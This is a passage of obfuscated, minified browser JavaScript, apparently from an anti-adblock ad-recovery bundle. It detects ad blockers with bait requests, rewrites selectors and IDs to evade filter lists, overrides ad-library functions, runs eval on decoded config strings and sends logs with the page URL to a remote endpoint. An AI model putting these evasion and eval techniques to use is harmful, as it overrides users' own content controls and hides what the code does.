t)e(1409)===r[e(900)]&&n[e(1719)]({url:r[e(2200)]});const r=window[e(997)][e(2947)][e(847)](e(2399));return r?n[e(1719)]({url:e(2485)}):(n[e(1719)]({url:e(2946),mustIncludeStrings:[e(3147)],mustExcludeStrings:[e(3204)]}),s.A[e(1163)]()||n[e(1719)]({url:e(2712),mustIncludeStrings:[e(463)],mustExcludeStrings:[e(3204)]})),(await Promise[e(1659)]([...n[e(770)]((t=>k(t[e(2200)],t[e(2016)],t[e(2452)]))),r?_():z()]))[e(1990)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2z,n=t[e(1533)]||[],r=await Promise[e(1659)](t[e(2200)][e(770)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2z;if(i(2535)===t[i(900)]){const t=new XMLHttpRequest;t[i(3317)](i(2436),(()=>{const r=i;4===t[r(3473)]&&(t[r(1010)]>=200&&t[r(1010)]<300||n[r(1396)](t[r(1010)])?e():o())})),t[i(3317)](i(2819),(()=>o())),t[i(2002)](i(2358),r),t[i(3524)]()}else if(i(792)===t[i(900)])if(s.A[i(1859)]())k(r)[i(2647)]((t=>t?o():e()))[i(1561)](o);else{const t=new Image;t[i(3317)](i(1274),(()=>e())),t[i(3317)](i(2819),(()=>o())),t[i(1741)]=r}else if(i(2323)===t[i(900)]){const t=document[i(3426)](i(2323));t[i(3317)](i(1274),(()=>e())),t[i(3317)](i(2819),(()=>o())),t[i(1741)]=r,document[i(390)][i(1687)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(932)](i(2086)[i(269)](t[i(2200)])),!0):(o.A[i(932)](i(3684)[i(269)](t[i(2200)],i(2412))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(792),url:[e(1496),e(350)]})}async function k(t){const e=r;let n=arguments[e(2373)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2373)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2735)]()[e(2907)][e(3425)](window,t);if(r[e(2027)])return!0;if(null===r[e(1644)]&&e(282)===r[e(900)])return!0;if(r[e(1010)]<200||r[e(1010)]>=300)return!0;const o=await r[e(1662)]();if(0===o[e(2373)])return!0;if(!n[e(2321)]((t=>o[e(1396)](t))))return!0;if(i[e(1990)]((t=>o[e(1396)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(932)](e(1698)[e(269)](t)),!1):(o.A[e(932)](e(3849)[e(269)](t,e(1989))),!0)}return!1}async function _(){const t=r,e=document[t(3426)](t(933)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2171)][o(2905)](o(1272),"0"),e[o(2171)][o(2905)](o(274),"0"),e[o(2171)][o(2905)](o(1413),o(2107)),e[o(2171)][o(2905)](o(2253),o(2197)),document[o(390)][o(1687)](e);const s=null===(i=d.A[o(2735)](window)[o(2237)][o(2735)][o(3425)](e,window))||void 0===i?void 0:i[o(3528)];if(!s)return n(!1);s[o(1576)][o(2002)](),s[o(1576)][o(2906)](o(1111)),s[o(1576)][o(1546)]();const a=s[o(1576)][o(3426)](o(2323));a[o(470)](o(1741),o(2485)),a[o(3317)](o(1274),(()=>n(!1))),a[o(3317)](o(2819),(()=>n(!0))),s[o(1576)][o(390)][o(1687)](a)}));return e[t(3400)](),n}async function z(){const t=r,e=document[t(3426)](t(933)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2171)][o(2905)](o(1272),"0"),e[o(2171)][o(2905)](o(274),"0"),e[o(2171)][o(2905)](o(1413),o(2107)),e[o(2171)][o(2905)](o(2253),o(2197)),document[o(390)][o(1687)](e);const s=null===(i=d.A[o(2735)](window)[o(2237)][o(2735)][o(3425)](e,window))||void 0===i?void 0:i[o(3528)];if(!s)return n(!0);s[o(1576)][o(2002)](),s[o(1576)][o(2906)](o(1111)),s[o(1576)][o(1546)]();const a=s[o(1576)][o(3426)](o(2323));a[o(470)](o(1741),o(2946)),a[o(3317)](o(1274),(()=>{const t=o;try{var e;const r=s[t(3147)];if(!r)return n(!0);if(!(null===(e=Object[t(608)](r,t(198)))||void 0===e?void 0:e[t(1602)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3317)](o(2819),(()=>n(!0))),s[o(1576)][o(390)][o(1687)](a)}));return e[t(3400)](),n}function M(){const t=r,e=i.A[t(2735)](t(2262),!1,t(821));return!!e&&!!e[t(1504)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>o});class o{static[r(863)](){const t=r;try{if(null!=window[t(3127)][t(1964)]&&t(863)===window[t(3127)][t(1964)][t(863)][t(2527)])return!0}catch(t){}return!1}static[r(1163)](){const t=r;try{if(o[t(863)]())return!1;const e=navigator[t(3483)][t(488)](),n=[t(3830)];return![t(3512),t(138),t(514),t(3070),t(2076),t(1381),t(3496),t(387),t(579),t(1731),t(1062),t(480),t(2852)][t(1990)]((n=>e[t(1396)](n)))&&n[t(1990)]((n=>e[t(1396)](n)))}catch(t){}return!1}static[r(2979)](){const t=r;try{if(o[t(863)]())return!1;const e=navigator[t(3483)][t(488)]();if(e[t(1396)](t(379))||e[t(1396)](t(3843)))return!0;const n=[t(579)];return![t(3512),t(138),t(514),t(3070),t(2076),t(1381),t(3496),t(387),t(1731),t(1062),t(480),t(2852)][t(1990)]((n=>e[t(1396)](n)))&&n[t(1990)]((n=>e[t(1396)](n)))}catch(t){}return!1}static[r(1859)](){const t=r;try{const e=navigator[t(3483)][t(488)]();return e[t(1396)](t(578))&&e[t(1396)](t(2409))}catch(t){}return!1}static[r(1584)](){const t=r;try{return navigator[t(3483)][t(488)]()[t(1396)](t(2343))}catch(t){}return!1}static[r(460)](){const t=r;return navigator[t(3483)][t(488)]()[t(1396)](t(2017))}}},5131:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1919),s=6e5,a=()=>{const t=r,e=o.A[t(2735)](i);if(e)try{const n=Date[t(2691)](),r=JSON[t(324)](atob(e))[t(2521)]((e=>e[t(170)]+s>n));o.A[t(1602)](i,btoa(JSON[t(154)](r)))}catch(t){}},c=()=>!window[r(997)][r(2947)][r(847)](r(263)),l=t=>{const e=r;a();const n=o.A[e(2735)](i);if(n)try{const r=JSON[e(324)](atob(n)),o=Date[e(2691)](),i=r[e(2977)]((n=>n[e(2200)]===t));if(!i||i[e(170)]+s<o)return;return i[e(1210)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2735)](i);try{const r=s?JSON[n(324)](atob(s)):[],a=r[n(882)]((e=>e[n(2200)]===t));-1!==a?(r[a][n(1210)]=e,r[a][n(170)]=Date[n(2691)]()):r[n(1719)]({url:t,timestamp:Date[n(2691)](),blocked:e}),o.A[n(1602)](i,btoa(JSON[n(154)](r)))}catch(t){}}},8131:(p,k,M)=>{"use strict";const pL=a2z;M.d(k,{A1:()=>q,AG:()=>l,M5:()=>A,VE:()=>J,VL:()=>R,vR:()=>V,z9:()=>D});var g=M(1783),j=M(9141),f=M(9754),v=M(8110),r=M(6033),P=M(5281),C=M(7549),I=M(8542),u=M(6524),a=M(5131);function D(H){const pT=a2z,T=null==H?void 0:H[pT(770)](((t,e)=>({autoRecovery:t,configIndex:e})))[pT(2521)]((t=>{const e=pT;let{autoRecovery:n}=t;return n[e(2401)]}))[pT(2977)]((s=>{const pc=pT;let{autoRecovery:c}=s;if(!c[pc(2142)])return!0;try{if(eval(c[pc(2142)][pc(520)]))return!0}catch(t){C.A[pc(932)](pc(3107),t)}return!1}));return T}function R(t,e,n){const r=a2z;try{const o=(0,g.Wq)({protectUrlContext:e,url:n,kind:g.MN[r(1183)],endpoint:j.A[r(2127)]}),i=r(3304)[r(269)](o,'"]');if(!f.A[r(2735)](t)[r(1854)][r(3425)](t[r(1576)][r(390)],i)){const e=t[r(1576)][r(3426)](r(658));e[r(3708)]=r(3233),e.as=r(2323),f.A[r(2735)](t)[r(2997)][r(1602)][r(3425)](e,o),t[r(1576)][r(390)][r(1687)](e)}}catch(t){}}const S=[];let X=!1;function l(t,e,n){const r=a2z;S[r(1719)](n),X||(X=!0,function n(){const o=r,i=S[o(3009)]();if(!i)return void(X=!1);const s=t[o(1576)][o(3426)](o(2323));s[o(1741)]=(0,g.Wq)({protectUrlContext:e,url:i[o(1741)],kind:g.MN[o(1183)],endpoint:j.A[o(2127)]});for(const{name:t,value:e}of Array[o(217)](i[o(1977)]))o(1741)!==t&&s[o(470)](t,e);i[o(455)]||i[o(1340)]?(s[o(3317)](o(1274),(()=>{const t=o;i[t(1933)](new Event(t(1274)))})),s[o(3317)](o(2819),(()=>{const t=o,e=new Event(t(2819));e[t(1706)]=!0,i[t(1933)](e)})),t[o(1576)][o(390)][o(1687)](s),n()):(s[o(3317)](o(1274),(()=>{const t=o;i[t(1933)](new Event(t(1274))),n()})),s[o(3317)](o(2819),(()=>{const t=o,e=new Event(t(2819));e[t(1706)]=!0,i[t(1933)](e),n()})),t[o(1576)][o(390)][o(1687)](s))}())}async function q(t,e,n){const r=a2z;if(!(0,a.Tq)())return await Q(t,e,n);const o=(0,a.H$)(n);if(void 0!==o)return Q(t,e,n)[r(2647)]((t=>{(0,a.fd)(n,t)})),o;const i=await Q(t,e,n);return(0,a.fd)(n,i),i}async function Q(t,e,n){const r=a2z;if(I.A[r(2979)]()&&I.A[r(460)]())return await(0,u.p)(e,n);const o=t[r(1576)][r(3426)](r(658));o[r(3708)]=r(3233),o.as=r(2323),f.A[r(2735)](t)[r(2997)][r(1602)][r(3425)](o,n);const i=new Promise((e=>{const n=r;o[n(3317)](n(1274),(()=>{const r=n;try{t[r(1576)][r(390)][r(392)](o)}catch(t){}e(!1)})),o[n(3317)](n(2819),(()=>{const r=n;try{t[r(1576)][r(390)][r(392)](o)}catch(t){}e(!0)}))}));return t[r(1576)][r(390)][r(1687)](o),i}function V(t,e,n){const r=a2z;if(n[r(3805)]&&n[r(1549)]instanceof Element&&!n[r(1549)][r(3577)]){n[r(1549)][r(3577)]=!0;const o=(0,g.Wq)({protectUrlContext:t,url:n[r(3805)],kind:g.MN[r(876)],endpoint:j.A[r(2127)]}),i=e[r(1576)][r(3426)](r(658));Array[r(217)](n[r(1549)][r(1977)])[r(241)]((t=>{const e=r;i[e(470)](t[e(2527)],t[e(3023)])})),f.A[r(2735)](e)[r(2997)][r(1602)][r(3425)](i,o),i[r(3577)]=!0,n[r(1549)][r(2246)](r(779),i)}}const x=[pL(2425),pL(2969),pL(2733),pL(2787),pL(2993),pL(3608),pL(2146),pL(3210),pL(398),pL(3334),pL(181),pL(3062)],t=3,K=e=>{const n=pL;var r;if(n(2197)!==e[n(2171)][n(2458)]||!e[n(1936)][n(1396)](n(2073)))return!1;if(e[n(1936)][n(2373)]>1e4)return!0;const o=null!==(r=e[n(1456)])&&void 0!==r?r:"";return x[n(2521)]((t=>o[n(1396)](t)))[n(2373)]>=t},J=(t,e,n)=>{const o=pL,i=t=>(0,v.Bo)(e,t),s=t=>(0,v.pI)(e,t),a=t=>(0,v.yu)(e,t);try{for(const d of Array[o(217)](n))if(d instanceof CSSStyleRule){if(!0!==d[o(3577)]){var c;if(!K(d)||null!==(c=e[o(3163)])&&void 0!==c&&c[o(1990)]((t=>{const e=o;var n;return null===(n=d[e(1456)])||void 0===n?void 0:n[e(1396)](t)}))){var l,u;const n=(0,r.Qw)({protectUrlContext:t,selector:null!==(l=d[o(1456)])&&void 0!==l?l:"",idFilter:t=>(0,v.Bo)(e,t),attributeFilter:t=>(0,v.yu)(e,t)});d[o(1456)]=null!==(u=d[o(1456)])&&void 0!==u&&u[o(1396)](o(1046))?n:""[o(269)](d[o(1456)],",")[o(269)](n)}for(let e=0;e<d[o(2171)][o(2373)];e++){const n=d[o(2171)][e],c=d[o(2171)][n];o(2964)==typeof c&&c[o(1396)](o(2599))&&(d[o(2171)][n]=(0,r.oY)({protectUrlContext:t,value:c,idFilter:i,urlFilter:s,attributeFilter:a}))}}J(t,e,d[o(2230)]),d[o(3577)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[o(3577)]&&J(t,e,d[o(2230)]),d[o(3577)]=!0)}catch(t){}},A=(t,e,n)=>{const r=pL;if(!(n instanceof Element))return;const o=f.A[r(2735)](window)[r(684)][r(2735)][r(3425)](n);if((0,v.ts)(e,o)){const t=f.A[r(2735)](window)[r(562)][r(2735)][r(3425)](n),e=r(2309)+(0,P.md)(o[r(488)]()),i=new RegExp("<"[r(269)](o[r(488)](),r(547)),"gi"),s=new RegExp("</"[r(269)](o[r(488)](),">"),"gi"),a=t[r(1829)](i,"<"[r(269)](e,"$1"))[r(1829)](s,"</"[r(269)](e,">"));f.A[r(2735)](window)[r(562)][r(1602)][r(3425)](n,a)}const i=f.A[r(2735)](window)[r(3624)][r(2735)][r(3425)](n);(0,v.Bo)(e,i)&&f.A[r(2735)](window)[r(3624)][r(1602)][r(3425)](n,(0,P.md)(i));const s=f.A[r(2735)](window)[r(2517)][r(2735)][r(3425)](n);for(const t of Array[r(217)](s))(0,v.Bo)(e,t)&&(s[r(2958)]((0,P.md)(t)),s[r(3400)](t));const a=f.A[r(2735)](window)[r(3340)][r(2735)][r(3425)](n);for(const t of Array[r(217)](a))if((0,v.yu)(e,t[r(2527)])){const e=r(3840)+(0,P.md)(t[r(2527)][r(3739)](5)[r(488)]());f.A[r(2735)](window)[r(1738)][r(3425)](n,e,t[r(3023)]),f.A[r(2735)](window)[r(1865)][r(3425)](n,t[r(2527)])}else(0,v.v5)(e,t[r(2527)],t[r(3023)])&&f.A[r(2735)](window)[r(1738)][r(3425)](n,t[r(2527)],(0,P.md)(t[r(3023)]));if(n instanceof HTMLAnchorElement){const o=f.A[r(2735)](window)[r(866)][r(3425)](n,r(3805));if(o&&!(0,g.EW)(o))try{const i=new URL(o)[r(2947)];(e[r(1136)][r(1990)]((t=>t[r(1607)](o)))||e[r(2138)][r(1990)]((t=>i[r(847)](t))))&&f.A[r(2735)](window)[r(1738)][r(3425)](n,r(3805),(0,g.Wq)({protectUrlContext:t,url:o,kind:g.MN[r(305)],endpoint:j.A[r(2127)]}))}catch(t){}}const c=n[r(699)]()[r(2521)]((t=>t[r(1396)](r(3155))));c[r(2373)]>0&&c[r(241)]((t=>{n[r(1410)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3376);var g=function(t){const e=r;return t[t[e(743)]=0]=e(743),t[t[e(3213)]=1]=e(3213),t[t[e(3611)]=2]=e(3611),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2373)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3611)],s=arguments[e(2373)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2373)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1754)]=t,this[e(1518)]=o,this[e(2348)]=s,this[e(2745)]=a,(0,i.A)(this,e(2172),(function(t){const r=e;for(var o=arguments[r(2373)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2691)](),inventoryId:n[r(2348)],args:i}})),(0,i.A)(this,e(1772),(()=>{const t=e;window[t(3317)](t(3060),(e=>{const n=t;if(e[n(1108)]&&e[n(1108)][n(1876)]===p){if(this[n(1518)]===g[n(3213)])return b({inventoryId:this[n(2348)],...e[n(1108)]});if(this[n(1518)]===g[n(743)]&&e[n(1108)][n(2348)]){if(n(932)===e[n(1108)][n(2930)])return w[n(932)]("["[n(269)](e[n(1108)][n(2348)],"]"),...e[n(1108)][n(1361)]);if(n(2372)===e[n(1108)][n(2930)])return w[n(2372)]("["[n(269)](e[n(1108)][n(2348)],"]"),...e[n(1108)][n(1361)]);if(n(2819)===e[n(1108)][n(2930)])return w[n(2819)](e[n(1108)][n(2819)],"["[n(269)](e[n(1108)][n(2348)],"]"),...e[n(1108)][n(1361)])}}}))})),(0,i.A)(this,e(2328),(()=>{const t=e,n=async()=>{const t=a2z;if(t(1247)!==window[t(997)][t(1146)]&&t(3310)!==window[t(997)][t(1146)])return;window[t(997)][t(1146)]="";const e=prompt(t(3447));if(t(617)===e)return this[t(2745)][t(241)]((e=>console[t(910)](...e[t(1361)])));if(t(3310)!==e)return;const n=prompt(t(1417)),r=prompt(t(3060)),o=await w[t(337)](t(2973),null!=n?n:t(2199),null!=r?r:t(2199));alert(t(163)),window[t(2002)](t(2566)[t(269)](o))};window[t(3317)](t(152),n),window[t(1743)](n,3e3)})),o===g[e(743)]&&this[e(2328)](),o!==g[e(743)]&&o!==g[e(3213)]||this[e(1772)]()}static[r(932)](){const t=r;this[t(3908)]();for(var e=arguments[t(2373)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1123)][t(2172)](t(932),...n);if(this[t(1123)][t(1518)]!==g[t(743)])return b(i);this[t(1123)][t(2745)][t(1719)](i),(l.A[t(932)]||t(1756)===u.A[t(2735)](t(2435),!1))&&console[t(910)](...n)}static[r(2372)](){const t=r;this[t(3908)]();for(var e=arguments[t(2373)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1123)][t(2172)](t(2372),...n);if(this[t(1123)][t(1518)]!==g[t(743)])return b(i);this[t(1123)][t(2745)][t(1719)](i),(l.A[t(932)]||t(1756)===u.A[t(2735)](t(2435),!1))&&console[t(2372)](...n)}static[r(2819)](t){const e=r;this[e(3908)]();for(var n=arguments[e(2373)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1123)][e(2172)](e(2819),[t,...o]);if(s[e(2819)]=t,this[e(1123)][e(1518)]!==g[e(743)])return b(s);this[e(1123)][e(2745)][e(1719)](s),(l.A[e(932)]||e(1756)===u.A[e(2735)](e(2435),!1))&&console[e(2819)](t,...o)}static[r(2243)](t,e){const n=r;return this[n(3908)](),w[n(932)](n(2243),t,e),w[n(932)](n(3259),function(){const t=n;try{const e=performance[t(1453)](t(2795));if(0===e[t(2373)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(241)]((e=>{const c=t;n++,r+=e[c(3795)],(0===a||a>e[c(3795)])&&(a=e[c(3795)]),u<e[c(3795)]&&(u=e[c(3795)]),e[c(2527)][c(3794)](l.A[c(2127)])&&(0,s.EW)(e[c(2527)])&&(0,s.sH)(e[c(2527)])[c(413)][c(3794)](l.A[c(2127)])&&(o++,i+=e[c(3795)],(0===d||d>e[c(3795)])&&(d=e[c(3795)]),f<e[c(3795)]&&(f=e[c(3795)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(337)](t,e,e)}static async[r(337)](t,e,n){const o=r;this[o(3908)]();const i=this[o(1123)][o(2745)][o(770)]((t=>({...t,timestamp:Math[o(2902)](t[o(170)]/1e3)}))),u=c.A[o(1557)](JSON[o(154)](i)),p=await(0,f.C8)(this[o(1123)][o(1754)],l.A[o(2127)])?(0,f.XV)(l.A[o(2127)],0):l.A[o(2127)],g=new URL(""[o(269)](p,o(3489)));return g[o(3640)][o(818)](o(819),l.A[o(819)]),g[o(3640)][o(818)](o(900),t),g[o(3640)][o(818)](o(3576),e),g[o(3640)][o(818)](o(3060),n),g[o(3640)][o(818)](o(2200),location[o(3805)]),g[o(3640)][o(818)](o(144),(0,d.z3)()[o(510)]()),g[o(3640)][o(818)](o(2503),(await(0,h.H4)())[o(510)]()),g[o(3640)][o(818)](o(1844),m.A[o(1455)](16,16)),(await a.G[o(3449)](o(707),(0,s.Wq)({protectUrlContext:this[o(1123)][o(1754)],url:g,endpoint:p}),u))[o(1644)]}}o=w,(0,i.A)(w,r(1123),void 0),(0,i.A)(w,r(2427),(t=>o[r(1123)]=new o(t,g[r(743)]))),(0,i.A)(w,r(3253),((t,e)=>o[r(1123)]=new o(t,g[r(3213)],e))),(0,i.A)(w,r(3908),(()=>{const t=r;o[t(1123)]||(o[t(1123)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(377)][e(3528)];){n=n[e(1564)][e(3528)];try{t[e(1876)]=p,n[e(2871)](t,"*")}catch(t){}}}},11:(p,k,M)=>{"use strict";M.d(k,{I:()=>C,i:()=>P});var g=M(9141),j=M(5180),f=M(5281),v=M(1783),r=M(7549);const P=()=>{const t=a2z;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54njm5njj";if(18===e[t(2373)])return null;const n=(0,j.OC)(decodeURI(e));if(!n)throw t(1776);return n}catch(e){const n=t(2180)[t(269)](e);return r.A[t(2819)](n),null}},C=(t,e,n,r)=>{const o=a2z;t[o(2521)]((t=>o(1659)===t[o(1264)]||o(3625)===t[o(1264)]&&e||o(2917)===t[o(1264)]&&e&&n||o(3443)===t[o(1264)]&&!e))[o(241)]((t=>(t=>{const e=o;try{const n=t[e(835)][e(1829)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,v.Wq)({protectUrlContext:r,url:n,endpoint:g.A[e(2127)]})))[e(1829)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,f.md)(e)));t[e(2563)]&&I(n),t[e(2623)]&&window[e(1743)]((()=>I(n)),t[e(2623)][e(3711)]),t[e(3305)]&&window[e(3317)](t[e(3305)][e(900)],(()=>I(n)))}catch(t){console[e(2819)](t)}})(t)))},I=u=>{const kP=a2z;try{eval(u)}catch(t){g.A[kP(932)]&&console[kP(2819)](kP(886),t)}}},2691:(p,k,M)=>{"use strict";const kC=a2z;M.d(k,{N2:()=>l,je:()=>q,lD:()=>X});var g=M(7549),j=M(2997);const f=kC(854),v={querySelectorAll:()=>[]},r={postMessage:()=>null,document:v,parent:window};function P(){const t=kC;safe[t(3695)]();const e=Object[t(608)](HTMLIFrameElement[t(3903)],t(1952));Object[t(1707)](HTMLIFrameElement[t(3903)],t(1952),{get:function(){const n=t;if(this[n(3103)](f))return r;for(var o=arguments[n(2373)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return e[n(2735)][n(3425)](this,...i)}});const n=Object[t(608)](HTMLIFrameElement[t(3903)],t(380));Object[t(1707)](HTMLIFrameElement[t(3903)],t(380),{get:function(){const e=t;if(this[e(3103)](f))return v;for(var r=arguments[e(2373)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2735)][e(3425)](this,...o)}})}function C(t){t[kC(470)](f,"")}function I(){const t=kC,e=navigator[t(3483)][t(488)]();return![t(3512),t(138),t(514),t(3070),t(2076),t(3496)][t(1990)]((n=>e[t(1396)](n)))&&[t(579),t(3830)][t(1990)]((n=>e[t(1396)](n)))}function u(t,e){return generateSafePromise(((n,r)=>{const o=a2z;let i=0;t[o(241)]((s=>{const a=o;s[a(2647)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2373)]&&n(!1)}))[a(1561)](r)}))}))}function a(t){const e=kC,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2922)](t));)r[e(1719)](t[e(3739)](o,i[e(735)])),r[e(1719)](D(i[1])),o=i[e(735)]+i[0][e(2373)];return r[e(1719)](t[e(3739)](o)),r[e(3755)]("")}function D(Q){const kQ=kC;try{const V=eval(Q);return null===V?kQ(2199):void 0===V?kQ(1414):V[kQ(510)]()}catch(t){return console[kQ(2819)](t),t[kQ(510)]()}}function R(t){const e=kC;[e(3520),e(1597),e(2338),e(2126),e(3806),e(3319),e(439),e(3800),e(1446),e(3417),e(1487)][e(1990)]((t=>location[e(2947)][e(847)](t)))&&Object[e(1707)](t,e(803),{get:function(){return 8}})}const S=(t,e,n)=>{const r=kC;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2983)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(976)][t]=e,i),clearTargeting:()=>(o[r(976)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(976)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3363)](o[r(976)]),getTargetingMap:()=>o[r(976)],setForceSafeFrame:t=>i};return i};function X(t){const e=kC;window[e(3665)]=window[e(3665)]||{},window[e(3665)][e(1086)]=window[e(3665)][e(1086)]||[];const n=function(){const n=e,r=window[n(3665)][n(1949)];window[n(3665)][n(1949)]=function(e,o){const i=n;if(o===window[i(3665)][i(1898)][i(1051)][i(1635)]||t[i(1990)]((t=>e[i(488)]()[i(1396)](t[i(488)]()))))return g.A[i(932)](i(698),e),S(e,i(2983),i(2618));for(var s=arguments[i(2373)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3425)](this,e,o,...a)}};try{window[e(3665)][e(1086)][e(3729)](n)}catch(t){g.A[e(2819)](e(1208)+t),window[e(3665)][e(1086)][e(1719)](n),window[e(3665)][e(1086)][e(1719)]((()=>{const t=e,n=window[t(3665)][t(2562)]()[t(1570)]()[t(2521)]((e=>e[t(2955)]()))[t(2521)]((e=>e[t(1184)]()[t(488)]()[t(1396)](t(2618))));n[t(2373)]>0&&(g.A[t(932)](t(2886)+n[t(770)]((e=>e[t(1184)]()))[t(3755)](", ")),window[t(3665)][t(1740)](n))}))}}function l(t){const e=kC;if(0===t[e(2373)])return;window[e(3665)]=window[e(3665)]||{},window[e(3665)][e(1086)]=window[e(3665)][e(1086)]||[];const n=function(){const n=e,r=window[n(3665)][n(2873)];window[n(3665)][n(2873)]=function(e,o,i){const s=n,a=t[s(2521)]((t=>e[s(1396)](t)));if(a[s(2373)]>0)return g.A[s(932)](s(968),e,s(928),a[s(3755)](", "),"]"),S(e,o,i);for(var c=arguments[s(2373)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3425)](this,e,o,i,...l)}};try{window[e(3665)][e(1086)][e(3729)](n)}catch(r){g.A[e(2819)](e(1208)+r),window[e(3665)][e(1086)][e(1719)](n),window[e(3665)][e(1086)][e(1719)]((()=>{const n=e,r=window[n(3665)][n(2562)]()[n(1570)]()[n(2521)]((e=>t[n(1990)]((t=>e[n(1184)]()[n(1396)](t)))));r[n(2373)]>0&&(g.A[n(932)](n(816)+r[n(770)]((t=>t[n(1184)]()))[n(3755)](", ")),window[n(3665)][n(1740)](r))}))}}function q(){const t=kC;(arguments[t(2373)]>0&&void 0!==arguments[0]?arguments[0]:[t(1044)])[t(241)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(639)]=window[e][n(639)]||[],window[e][n(639)][n(1719)]((function(){const t=n,r=function(t){const n=a2z;try{t&&n(2227)==typeof t[n(2736)]&&(g.A[n(932)](n(1648)[n(269)](e),t[n(2736)]),setTimeout((()=>t[n(2736)]([])),0)),g.A[n(932)](n(1657)[n(269)](e),t)}catch(t){g.A[n(2819)](n(3550)[n(269)](e),t)}return Promise[n(2406)]({bids:[],timedOut:[],auctionId:null})};r[t(1383)]=function(n){const r=t;return r(2227)!=typeof n||g.A[r(932)](""[r(269)](e,r(2546))[r(269)](n)),n},window[e][t(1368)]=r,window[e][t(3168)]=function(){const n=t;g.A[n(932)](n(3258)[n(269)](e,n(3809)))},window[e][t(1197)]=function(){const n=t;g.A[n(932)](n(3258)[n(269)](e,n(1793)))},window[e][t(1024)]=function(){const n=t;return 